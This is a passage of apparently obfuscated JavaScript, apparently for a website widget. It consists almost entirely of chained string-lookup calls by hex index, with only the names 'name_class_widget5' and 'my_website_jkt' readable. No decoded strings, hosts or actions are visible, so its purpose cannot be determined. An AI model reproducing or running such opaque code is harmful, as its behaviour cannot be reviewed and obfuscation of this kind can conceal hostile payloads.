50b27d(0x232e)+_0x50b27d(0x35c2)+_0x50b27d(0x1339)+_0x50b27d(0x1b46)+_0x50b27d(0x1d51)+_0x50b27d(0x1a9c)+_0x50b27d(0x20bd)+_0x50b27d(0x2543)+_0x50b27d(0x3174)+_0x50b27d(0x16b3)+_0x50b27d(0x196c)+_0x50b27d(0x1348)+_0x50b27d(0x150c)+_0x50b27d(0x3578)+_0x50b27d(0x1fda)+_0x50b27d(0x1863)+_0x50b27d(0x4f2)+_0x50b27d(0x1ac)+_0x50b27d(0x24dd)+_0x50b27d(0x727)+_0x50b27d(0x1996)+_0x50b27d(0x2aa0)+_0x50b27d(0x20e1)+_0x50b27d(0x2caf)+_0x50b27d(0x174f)+_0x50b27d(0x38a)+_0x50b27d(0x344d)+_0x50b27d(0xf01)+_0x50b27d(0x1dba)+_0x50b27d(0x1d57)+_0x50b27d(0x1060)+_0x50b27d(0x198b)+_0x50b27d(0x265b)+_0x50b27d(0x1012)+_0x50b27d(0x21bf)+_0x50b27d(0x24b3)+_0x50b27d(0x2c0f))+(_0x50b27d(0x19e2)+_0x50b27d(0x8a0)+_0x50b27d(0x1647)+_0x50b27d(0x21ad)+_0x50b27d(0x284b)+_0x50b27d(0x2130)+_0x50b27d(0x1c6b)+_0x50b27d(0xfec)+_0x50b27d(0xed1)+_0x50b27d(0x1957)+_0x50b27d(0x1f4a)+_0x50b27d(0x27fa)+_0x50b27d(0x2f92)+_0x50b27d(0x34fb)+_0x50b27d(0x1f7f)+_0x50b27d(0x35ad)+_0x50b27d(0x2e80)+_0x50b27d(0x25f9)+_0x50b27d(0x3450)+_0x50b27d(0xfcf)+_0x50b27d(0x10fb)+_0x50b27d(0xbde)+_0x50b27d(0x33e5)+_0x50b27d(0x1300)+_0x50b27d(0x2b71)+_0x50b27d(0x2c05)+_0x50b27d(0x1317)+_0x50b27d(0x1849)+_0x50b27d(0x42e)+_0x50b27d(0xc2f)+_0x50b27d(0x1e1e)+_0x50b27d(0x1690)+_0x50b27d(0x2bbb)+_0x50b27d(0xde1)+_0x50b27d(0x24e2)+_0x50b27d(0x1fdd)+_0x50b27d(0x27af)+_0x50b27d(0x6c9)+_0x50b27d(0x8ca)+_0x50b27d(0x309a)+_0x50b27d(0x6dc)+_0x50b27d(0x31d0)+_0x50b27d(0x2113)+_0x50b27d(0x1b11)+_0x50b27d(0x1c8f)+_0x50b27d(0x782)+_0x50b27d(0x1312)+_0x50b27d(0x9d2)+_0x50b27d(0x2264)+_0x50b27d(0x271)+_0x50b27d(0x2a44)+_0x50b27d(0x28c9)+_0x50b27d(0x929)+_0x50b27d(0x887)+_0x50b27d(0x26b5)+_0x50b27d(0x2317)+_0x50b27d(0x491)+_0x50b27d(0xa42)+_0x50b27d(0x208e)+_0x50b27d(0xe91)+_0x50b27d(0x24ad)+_0x50b27d(0x246e)+_0x50b27d(0x1919)+_0x50b27d(0x360a)+_0x50b27d(0x2e21)+_0x50b27d(0x26a5)+_0x50b27d(0x352d)+_0x50b27d(0x15c9)+_0x50b27d(0x228f)+_0x50b27d(0x267)+_0x50b27d(0x34f0)+_0x50b27d(0x105c)+_0x50b27d(0x17e0)+_0x50b27d(0x2019)+_0x50b27d(0x11bc)+_0x50b27d(0x8f9)+_0x50b27d(0x1613)+_0x50b27d(0x1ac6)+_0x50b27d(0x30e4)+_0x50b27d(0x199c)+_0x50b27d(0x2842)+_0x50b27d(0x2c4)+_0x50b27d(0x2042)+_0x50b27d(0x1ab8)+_0x50b27d(0x3637)+_0x50b27d(0x152a)+_0x50b27d(0xfde)+_0x50b27d(0x1883)+_0x50b27d(0x248d)+_0x50b27d(0x1795)+_0x50b27d(0x26e9)+_0x50b27d(0x3066)+_0x50b27d(0x28d0)+_0x50b27d(0x2220)+_0x50b27d(0x12af)+_0x50b27d(0x180)+_0x50b27d(0x4b6)+_0x50b27d(0x3241)+_0x50b27d(0x29e2)+_0x50b27d(0x26d1))+(_0x50b27d(0x1d87)+_0x50b27d(0x2910)+_0x50b27d(0x15b9)+_0x50b27d(0x52f)+_0x50b27d(0x952)+_0x50b27d(0x23c)+_0x50b27d(0xa0b)+_0x50b27d(0x1600)+_0x50b27d(0x25c1)+_0x50b27d(0xe23)+_0x50b27d(0x11c8)+_0x50b27d(0x3573)+_0x50b27d(0x26dc)+_0x50b27d(0x2b75)+_0x50b27d(0x3639)+_0x50b27d(0x154f)+_0x50b27d(0x1b69)+_0x50b27d(0xa19)+_0x50b27d(0x151d)+_0x50b27d(0xf0c)+_0x50b27d(0x1844)+_0x50b27d(0x2182)+_0x50b27d(0x25fd)+_0x50b27d(0x17bb)+_0x50b27d(0x3187)+_0x50b27d(0x705)+_0x50b27d(0x3426)+_0x50b27d(0xdcc)+_0x50b27d(0x2167)+_0x50b27d(0x1a70)+_0x50b27d(0x14ba)+_0x50b27d(0x1765)+_0x50b27d(0x1929)+_0x50b27d(0x1eef)+_0x50b27d(0x33f3)+_0x50b27d(0x611)+_0x50b27d(0x2a5)+_0x50b27d(0xa57)+_0x50b27d(0x1ded)+_0x50b27d(0x204c)+_0x50b27d(0x103e)+_0x50b27d(0x23b4)+_0x50b27d(0x2469)+_0x50b27d(0x58c)+_0x50b27d(0x92d)+_0x50b27d(0x2206)+_0x50b27d(0x1baa)+_0x50b27d(0x1c36)+_0x50b27d(0x1ce2)+_0x50b27d(0x33af)+_0x50b27d(0x2985)+_0x50b27d(0x258)+_0x50b27d(0x10c2)+_0x50b27d(0x355e)+_0x50b27d(0x2893)+_0x50b27d(0x25c6)+_0x50b27d(0x15ff)+_0x50b27d(0x1a80)+_0x50b27d(0x2aee)+_0x50b27d(0x29d1)+_0x50b27d(0x2993)+_0x50b27d(0x910)+_0x50b27d(0x23db)+_0x50b27d(0x1d85)+_0x50b27d(0x21b7)+_0x50b27d(0x2d56)+_0x50b27d(0x91b)+_0x50b27d(0xdbb)+_0x50b27d(0x2495)+_0x50b27d(0x195)+_0x50b27d(0x2765)+_0x50b27d(0x271f)+_0x50b27d(0x2ac9)+_0x50b27d(0x2d9b)+_0x50b27d(0x2ce3)+_0x50b27d(0x1fc9)+_0x50b27d(0x2e88)+_0x50b27d(0x938)+_0x50b27d(0x3443)+_0x50b27d(0x3044)+_0x50b27d(0x172b)+_0x50b27d(0x1864)+_0x50b27d(0x2e52)+_0x50b27d(0x1d7)+_0x50b27d(0x1bf0)+_0x50b27d(0x18a1)+_0x50b27d(0x3287)+_0x50b27d(0x1105)+_0x50b27d(0x1072)+_0x50b27d(0xbfd)+_0x50b27d(0x12d3)+_0x50b27d(0x131b)+_0x50b27d(0x866)+_0x50b27d(0x6c3)+_0x50b27d(0x2aff)+_0x50b27d(0x56c)+_0x50b27d(0x2767)+_0x50b27d(0x1f40)+_0x50b27d(0x27b1)+_0x50b27d(0x2e51))+(_0x50b27d(0x1dc)+_0x50b27d(0x1467)+_0x50b27d(0x24cf)+_0x50b27d(0x2d48)+_0x50b27d(0xfcc)+_0x50b27d(0x1fa8)+_0x50b27d(0x258e)+_0x50b27d(0x2496)+_0x50b27d(0x278c)+_0x50b27d(0xca2)+_0x50b27d(0xb19)+_0x50b27d(0x2025)+_0x50b27d(0x4f7)+_0x50b27d(0x1cca)+_0x50b27d(0x10de)+_0x50b27d(0x179d)+_0x50b27d(0x19a8)+_0x50b27d(0x105f)+_0x50b27d(0x2b27)+_0x50b27d(0x194d)+_0x50b27d(0x26a8)+_0x50b27d(0x27c7)+_0x50b27d(0x1344)+_0x50b27d(0x2fed)+_0x50b27d(0x1f5c)+_0x50b27d(0x68b)+_0x50b27d(0xacf)+_0x50b27d(0x25ca)+_0x50b27d(0x2bc0)+_0x50b27d(0x1fe9)+_0x50b27d(0x2ace)+_0x50b27d(0xd21)+_0x50b27d(0x2e17)+_0x50b27d(0xa49)+_0x50b27d(0xa96)+_0x50b27d(0x1a97)+_0x50b27d(0x2649)+_0x50b27d(0x66c)+_0x50b27d(0x1c68)+_0x50b27d(0xca7)+_0x50b27d(0x686)+_0x50b27d(0x1d5f)+_0x50b27d(0x1493)+_0x50b27d(0x23a)+_0x50b27d(0x189f)+_0x50b27d(0x94f)+_0x50b27d(0xf88)+_0x50b27d(0x1b30)+_0x50b27d(0x2585)+_0x50b27d(0x3c4)+_0x50b27d(0x1b8)+_0x50b27d(0x1a4d)+_0x50b27d(0x2fca)+_0x50b27d(0x1431)+_0x50b27d(0x2b90)+_0x50b27d(0x118c)+_0x50b27d(0x21b3)+_0x50b27d(0x31b3)+_0x50b27d(0x2cf4)+_0x50b27d(0x2be6)+_0x50b27d(0x34b1)+_0x50b27d(0x3646)+_0x50b27d(0x2b94)+_0x50b27d(0x8d2)+_0x50b27d(0x1cf)+_0x50b27d(0x7d0)+_0x50b27d(0x3342)+_0x50b27d(0x1c99)+_0x50b27d(0x230b)+_0x50b27d(0xe42)+_0x50b27d(0x27b2)+_0x50b27d(0x1927)+_0x50b27d(0xc6a)+_0x50b27d(0x11bb)+_0x50b27d(0x26f)+_0x50b27d(0x1fe5)+_0x50b27d(0x275f)+_0x50b27d(0x11e7)+_0x50b27d(0x1f4d)+_0x50b27d(0x2778)+_0x50b27d(0x174e)+_0x50b27d(0x89c)+_0x50b27d(0x2ad7)+_0x50b27d(0x1af6)+_0x50b27d(0xf77)+_0x50b27d(0x2e9e)+_0x50b27d(0xe28)+_0x50b27d(0x213)+_0x50b27d(0xe7c)+_0x50b27d(0x3116)+_0x50b27d(0x2881)+_0x50b27d(0x2f3e)+_0x50b27d(0x13e5)+_0x50b27d(0x18ed)+_0x50b27d(0x187)+_0x50b27d(0x2419)+_0x50b27d(0x2dfe)+_0x50b27d(0x1e56)+_0x50b27d(0x339a)+_0x50b27d(0x2e54))+(_0x50b27d(0x81a)+_0x50b27d(0x33ff)+_0x50b27d(0x2343)+_0x50b27d(0x30bd)+_0x50b27d(0x1f5)+_0x50b27d(0x3197)+_0x50b27d(0x3058)+_0x50b27d(0x32a9)+_0x50b27d(0x101e)+_0x50b27d(0x1232)+_0x50b27d(0x594)+_0x50b27d(0x990)+_0x50b27d(0x30d3)+_0x50b27d(0x2bec)+_0x50b27d(0xa80)+_0x50b27d(0x349b)+_0x50b27d(0xc67)+_0x50b27d(0x326f)+_0x50b27d(0x8ed)+_0x50b27d(0x214f)+_0x50b27d(0x51e)+_0x50b27d(0x2760)+_0x50b27d(0x906)+_0x50b27d(0x1c6)+_0x50b27d(0xc02)+_0x50b27d(0x2bdd)+_0x50b27d(0x6f6)+_0x50b27d(0x2e1d)+_0x50b27d(0x5a6)+_0x50b27d(0xa7d)+_0x50b27d(0x11a5)+_0x50b27d(0x2199)+_0x50b27d(0x1cfc)+_0x50b27d(0x29f0)+_0x50b27d(0x3e3)+_0x50b27d(0x97b)+_0x50b27d(0x28da)+_0x50b27d(0x2431)+_0x50b27d(0x16c5)+_0x50b27d(0x1e06)+_0x50b27d(0xe8b)+_0x50b27d(0x1457)+_0x50b27d(0x2ff7)+_0x50b27d(0x1ee2)+_0x50b27d(0x2020)+_0x50b27d(0x1fc0)+_0x50b27d(0xf15)+_0x50b27d(0x330d)+_0x50b27d(0x2d94)+_0x50b27d(0x13c0)+_0x50b27d(0x2751)+_0x50b27d(0xd45)+_0x50b27d(0x2bae)+_0x50b27d(0x1890)+_0x50b27d(0x35cf)+_0x50b27d(0x23b7)+_0x50b27d(0x355d)+_0x50b27d(0x2627)+_0x50b27d(0x69c)+_0x50b27d(0x186e)+_0x50b27d(0x5fe)+_0x50b27d(0x2bf9)+_0x50b27d(0x1e24)+_0x50b27d(0x27ef)+_0x50b27d(0x6c4)+_0x50b27d(0xe43)+_0x50b27d(0x2f90)+_0x50b27d(0x3534)+_0x50b27d(0x2c7)+_0x50b27d(0x2771)+_0x50b27d(0x26da)+_0x50b27d(0x2669)+_0x50b27d(0x2f71)+_0x50b27d(0xbe6)+_0x50b27d(0x2e5)+_0x50b27d(0x2345)+_0x50b27d(0x315e)+_0x50b27d(0x934)+_0x50b27d(0xe6b)+_0x50b27d(0x33eb)+_0x50b27d(0x23cb)+_0x50b27d(0x28cc)+_0x50b27d(0x2a33)+_0x50b27d(0x214c)+_0x50b27d(0x14f7)+_0x50b27d(0x1311)+_0x50b27d(0x191e)+_0x50b27d(0x10fa)+_0x50b27d(0x1139)+_0x50b27d(0x22a8)+_0x50b27d(0x31db)+_0x50b27d(0x11d3)+_0x50b27d(0x104b)+_0x50b27d(0x1cc5)+_0x50b27d(0x1721)+_0x50b27d(0xbd6)+_0x50b27d(0x6c5)+_0x50b27d(0x298c)+_0x50b27d(0x666)+_0x50b27d(0x3447))+(_0x50b27d(0x122b)+_0x50b27d(0x1461)+_0x50b27d(0x262b)+_0x50b27d(0x2370)+_0x50b27d(0x5f6)+_0x50b27d(0x2d32)+_0x50b27d(0x28c0)+_0x50b27d(0x13f1)+_0x50b27d(0x3a6)+_0x50b27d(0xf73)+_0x50b27d(0xf6b)+_0x50b27d(0x1289)+_0x50b27d(0xc24)+_0x50b27d(0x1083)+_0x50b27d(0x268e)+_0x50b27d(0x2964)+_0x50b27d(0x35e3)+_0x50b27d(0x1e75)+_0x50b27d(0x28d4)+_0x50b27d(0xbf4)+_0x50b27d(0x11cf)+_0x50b27d(0x1aff)+_0x50b27d(0xf09)+_0x50b27d(0x3b1)+_0x50b27d(0x1c07)+_0x50b27d(0x242c)+_0x50b27d(0x1a16)+_0x50b27d(0x14cf)+_0x50b27d(0x3103)+_0x50b27d(0x169b)+_0x50b27d(0xd3d)+_0x50b27d(0x1a18)+_0x50b27d(0x11ad)+_0x50b27d(0x18d5)+_0x50b27d(0x2145)+_0x50b27d(0x589)+_0x50b27d(0x1ec5)+_0x50b27d(0x2fef)+_0x50b27d(0x34b9)+_0x50b27d(0x2e5d)+_0x50b27d(0x2731)+_0x50b27d(0x34f3)+_0x50b27d(0x2832)+_0x50b27d(0x1b90)+_0x50b27d(0x14ce)+_0x50b27d(0x30fe)+_0x50b27d(0x122f)+_0x50b27d(0x2083)+_0x50b27d(0xe6c)+_0x50b27d(0x1832)+_0x50b27d(0xc3d)+_0x50b27d(0x5d2)+_0x50b27d(0x9de)+_0x50b27d(0x13e1)+_0x50b27d(0x2c3)+_0x50b27d(0x2b89)+_0x50b27d(0x264a)+_0x50b27d(0x2b0f)+_0x50b27d(0x2014)+_0x50b27d(0x309c)+_0x50b27d(0xfdf)+_0x50b27d(0xc2c)+_0x50b27d(0x3189)+_0x50b27d(0x170f)+_0x50b27d(0x196e)+_0x50b27d(0x15bf)+_0x50b27d(0x1ff)+_0x50b27d(0x2b6)+_0x50b27d(0x2bcf)+_0x50b27d(0x3111)+_0x50b27d(0x26b)+_0x50b27d(0x304)+_0x50b27d(0x35d)+_0x50b27d(0x366)+_0x50b27d(0x19a7)+_0x50b27d(0x2fd3)+_0x50b27d(0x22c1)+_0x50b27d(0xadd)+_0x50b27d(0x18b1)+_0x50b27d(0x2144)+_0x50b27d(0x104a)+_0x50b27d(0x297)+_0x50b27d(0x31aa)+_0x50b27d(0x155d)+_0x50b27d(0x1d77)+_0x50b27d(0x2ec7)+_0x50b27d(0x3392)+_0x50b27d(0x709)+_0x50b27d(0x8d1)+_0x50b27d(0x33a6)+_0x50b27d(0x1bcf)+_0x50b27d(0x2844)+_0x50b27d(0x14ef)+_0x50b27d(0x2cae)+_0x50b27d(0x33dd)+_0x50b27d(0x1ed8)+_0x50b27d(0x200e)+_0x50b27d(0x2a2a)+_0x50b27d(0x1dca)+_0x50b27d(0x13da))+(_0x50b27d(0x3517)+_0x50b27d(0x1b24)+_0x50b27d(0xe31)+_0x50b27d(0x1ce)+_0x50b27d(0x35b7)+_0x50b27d(0x326a)+_0x50b27d(0x1485)+_0x50b27d(0x3371)+_0x50b27d(0x1b8a)+_0x50b27d(0x1ef2)+_0x50b27d(0x2c3c)+_0x50b27d(0x7eb)+_0x50b27d(0x217f)+_0x50b27d(0x24e4)+_0x50b27d(0x1602)+_0x50b27d(0x2f52)+_0x50b27d(0x2180)+_0x50b27d(0x15d6)+_0x50b27d(0x537)+_0x50b27d(0x2788)+_0x50b27d(0xe66)+_0x50b27d(0x83c)+_0x50b27d(0x295)+_0x50b27d(0x75e)+_0x50b27d(0x2867)+_0x50b27d(0x11cd)+_0x50b27d(0x2c9a)+_0x50b27d(0x2f2a)+_0x50b27d(0x29b7)+_0x50b27d(0x241b)+_0x50b27d(0x9a7)+_0x50b27d(0x145a)+_0x50b27d(0x2cdb)+_0x50b27d(0x4ff)+_0x50b27d(0x2b95)+_0x50b27d(0x1c4)+_0x50b27d(0xfac)+_0x50b27d(0x1870)+_0x50b27d(0x1370)+_0x50b27d(0x32e)+_0x50b27d(0x250e)+_0x50b27d(0x1099)+_0x50b27d(0x1d22)+_0x50b27d(0x4aa)+_0x50b27d(0x2f08)+_0x50b27d(0x1a66)+_0x50b27d(0x100d)+_0x50b27d(0x34c2)+_0x50b27d(0x2cf8)+_0x50b27d(0x2885)+_0x50b27d(0x109e)+_0x50b27d(0x2574)+_0x50b27d(0x889)+_0x50b27d(0x2f44)+_0x50b27d(0x340f)+_0x50b27d(0x278d)+_0x50b27d(0x2548)+_0x50b27d(0x185)+_0x50b27d(0xcd8)+_0x50b27d(0x16a4)+_0x50b27d(0x2d59)+_0x50b27d(0x227e)+_0x50b27d(0x1e88)+_0x50b27d(0x1f87)+_0x50b27d(0x1b03)+_0x50b27d(0x1e87)+_0x50b27d(0x1a8d)+_0x50b27d(0x108c)+_0x50b27d(0x2cc0)+_0x50b27d(0x385)+_0x50b27d(0x2eb)+_0x50b27d(0x1907)+_0x50b27d(0x27a4)+_0x50b27d(0x2ec5)+_0x50b27d(0x1753)+_0x50b27d(0x2080)+_0x50b27d(0x29b4)+_0x50b27d(0xe6a)+_0x50b27d(0xf5d)+_0x50b27d(0x12f4)+_0x50b27d(0xe62)+_0x50b27d(0x6e9)+_0x50b27d(0x3121)+_0x50b27d(0x1979)+_0x50b27d(0x2f2)+_0x50b27d(0x1782)+_0x50b27d(0x2447)+_0x50b27d(0x21cd)+_0x50b27d(0x93b)+_0x50b27d(0x2632)+_0x50b27d(0x932)+_0x50b27d(0x2110)+_0x50b27d(0x2423)+_0x50b27d(0xd87)+_0x50b27d(0x1f15)+_0x50b27d(0x14ca)+_0x50b27d(0x3263)+_0x50b27d(0x18d8)+_0x50b27d(0x164b)+_0x50b27d(0x34f7))+(_0x50b27d(0x13d6)+_0x50b27d(0x18c9)+_0x50b27d(0x34ac)+_0x50b27d(0x193f)+_0x50b27d(0x152e)+_0x50b27d(0xa54)+_0x50b27d(0xeb1)+_0x50b27d(0x2c3a)+_0x50b27d(0x640)+_0x50b27d(0xa10)+_0x50b27d(0x2c6)+_0x50b27d(0x5e7)+_0x50b27d(0x4d5)+_0x50b27d(0x884)+_0x50b27d(0x1df1)+_0x50b27d(0x1d83)+_0x50b27d(0x1902)+_0x50b27d(0x332d)+_0x50b27d(0x586)+_0x50b27d(0x159b)+_0x50b27d(0x2b03)+_0x50b27d(0x3496)+_0x50b27d(0x142a)+_0x50b27d(0x892)+_0x50b27d(0x2606)+_0x50b27d(0xe3f)+_0x50b27d(0x8d6)+_0x50b27d(0x94c)+_0x50b27d(0x20b8)+_0x50b27d(0x118d)+_0x50b27d(0x1636)+_0x50b27d(0x6f8)+_0x50b27d(0xbc6)+_0x50b27d(0x29fd)+_0x50b27d(0x3092)+_0x50b27d(0x61c)+_0x50b27d(0x33a)+_0x50b27d(0x24c1)+_0x50b27d(0x212a)+_0x50b27d(0x1c95)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x32cd)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xc52)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0x1b5d)+_0x50b27d(0x29e6)+_0x50b27d(0x1f6)+_0x50b27d(0x2b15)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1a3d)+_0x50b27d(0x9d7)+_0x50b27d(0x8a4)+_0x50b27d(0x35f1)+_0x50b27d(0x1465)+_0x50b27d(0x1728)+_0x50b27d(0x90b)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0xb05)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x418)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1daa)+_0x50b27d(0x32d2)+_0x50b27d(0x718)+_0x50b27d(0x2e5c)+_0x50b27d(0x317e)+_0x50b27d(0x1802)+_0x50b27d(0x1ae0)+_0x50b27d(0x1ef0)+_0x50b27d(0x2596)+_0x50b27d(0x1dc8)+_0x50b27d(0x2b04)+_0x50b27d(0x24b7)+_0x50b27d(0x132f)+_0x50b27d(0x11aa)+_0x50b27d(0x23c7)+_0x50b27d(0x1ec6)+_0x50b27d(0x11a3)+_0x50b27d(0x23eb)+_0x50b27d(0x15f2)+_0x50b27d(0x2b2d)+_0x50b27d(0x33e0)+_0x50b27d(0x7d9)+_0x50b27d(0x5b6)+_0x50b27d(0x868)+_0x50b27d(0x33a5)+_0x50b27d(0x2c65))+(_0x50b27d(0x1a4)+_0x50b27d(0x1ef7)+_0x50b27d(0x19d2)+_0x50b27d(0xc5c)+_0x50b27d(0x17c4)+_0x50b27d(0x1d3f)+_0x50b27d(0x1dae)+_0x50b27d(0xd0c)+_0x50b27d(0x301c)+_0x50b27d(0x2fe1)+_0x50b27d(0x3327)+_0x50b27d(0x8d5)+_0x50b27d(0x2198)+_0x50b27d(0x1282)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2cb2)+_0x50b27d(0x1944)+_0x50b27d(0x288)+_0x50b27d(0x518)+_0x50b27d(0x31de)+_0x50b27d(0x2d4f)+_0x50b27d(0x2037)+_0x50b27d(0x28f2)+_0x50b27d(0x14c2)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x2fe1)+_0x50b27d(0x1ccd)+_0x50b27d(0x22bb)+_0x50b27d(0x317e)+_0x50b27d(0x2487)+_0x50b27d(0x2c80)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x2ffb)+_0x50b27d(0x1be7)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x2f85)+_0x50b27d(0x553)+_0x50b27d(0x2ec3)+_0x50b27d(0x1d8b)+_0x50b27d(0x317e)+_0x50b27d(0x2143)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x1aa4)+_0x50b27d(0x2724)+_0x50b27d(0xc75)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x33e4)+_0x50b27d(0xa24)+_0x50b27d(0xbae)+_0x50b27d(0x157d))),name_class_widget5),_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0xc7f)+_0x50b27d(0x1c5)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x200a)+_0x50b27d(0x8bd)+_0x50b27d(0x2ac7)+_0x50b27d(0x2ef)+_0x50b27d(0x1a86)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x116a)+_0x50b27d(0x2d87)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x961)+_0x50b27d(0x125b)+_0x50b27d(0x8b1)+_0x50b27d(0x8a1)+_0x50b27d(0x70c)+_0x50b27d(0x2fad)+_0x50b27d(0x2794)+_0x50b27d(0x17ff)+_0x50b27d(0x543)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1377)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2526)+_0x50b27d(0x27ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x363a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1d0d)+_0x50b27d(0x2697)+_0x50b27d(0x2f55)+_0x50b27d(0x290b)+_0x50b27d(0x1042)+_0x50b27d(0x1b49)+_0x50b27d(0x3203)+_0x50b27d(0x3596)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xf17)+_0x50b27d(0x27ad)+_0x50b27d(0x1cdf)+_0x50b27d(0x2074)+_0x50b27d(0x1135)+_0x50b27d(0x36f)+_0x50b27d(0x23f8)+_0x50b27d(0x26fe)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x328a)+_0x50b27d(0x116f)+_0x50b27d(0x12fa)+_0x50b27d(0x3448)+_0x50b27d(0x6a6)+_0x50b27d(0x1681)+_0x50b27d(0x2bd9)+_0x50b27d(0x24a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1d0d)+_0x50b27d(0x2697)+_0x50b27d(0x2f55)+_0x50b27d(0x290b)+_0x50b27d(0xe3e)+_0x50b27d(0xbb2)+_0x50b27d(0x2e16)+_0x50b27d(0xc99)+_0x50b27d(0x2dcb)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x75d)+_0x50b27d(0x384)+_0x50b27d(0x2bfe)+_0x50b27d(0xd78)+_0x50b27d(0x31f6)+_0x50b27d(0x301d)+(_0x50b27d(0x107a)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x14d7)+_0x50b27d(0x18a6)+_0x50b27d(0x2c4e)+_0x50b27d(0x17ae)+_0x50b27d(0x2fbe)+_0x50b27d(0x3105)+_0x50b27d(0x914)+_0x50b27d(0x134b)+_0x50b27d(0x23ec)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xf17)+_0x50b27d(0x27ad)+_0x50b27d(0x1cdf)+_0x50b27d(0x2074)+_0x50b27d(0x1bd)+_0x50b27d(0x23e0)+_0x50b27d(0x33f)+_0x50b27d(0x2abb)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c5d)+_0x50b27d(0x1c23)+_0x50b27d(0x2329)+_0x50b27d(0xe15)+_0x50b27d(0x2fa)+_0x50b27d(0x5fd)+_0x50b27d(0x1e62)+_0x50b27d(0x24cb)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2628)+_0x50b27d(0x1a71)+_0x50b27d(0xcbb)+_0x50b27d(0x2bca)+_0x50b27d(0x3016)+_0x50b27d(0x1729)+_0x50b27d(0xdcf)+_0x50b27d(0x2e07)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1f86)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x24af)+_0x50b27d(0x2a7a)+_0x50b27d(0x20c4)+_0x50b27d(0x1c40))),my_website_jkt),_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x24af)+_0x50b27d(0xcf0)+_0x50b27d(0x2115)+_0x50b27d(0x9b6)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x23f)+_0x50b27d(0x15de)+_0x50b27d(0x35fc)+_0x50b27d(0x35eb)+_0x50b27d(0x3494)+_0x50b27d(0x1a64)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1990)+_0x50b27d(0x33f0)+_0x50b27d(0x2c67)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x17fd)+_0x50b27d(0x2ce1)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1648)+_0x50b27d(0x1096)+_0x50b27d(0x125e)+_0x50b27d(0x13dd)+_0x50b27d(0x344c)+_0x50b27d(0x112b)+_0x50b27d(0x2691)+_0x50b27d(0x505)+_0x50b27d(0xd1e)+_0x50b27d(0x1045)+_0x50b27d(0x2d29)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1e8a)+_0x50b27d(0x5df)+_0x50b27d(0x2c35)+_0x50b27d(0x236)+_0x50b27d(0x2603)+_0x50b27d(0x1da7)+_0x50b27d(0x185f)+_0x50b27d(0x3385)+_0x50b27d(0x1426)+_0x50b27d(0xe07)+_0x50b27d(0x3308)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x637)+_0x50b27d(0x3269)+_0x50b27d(0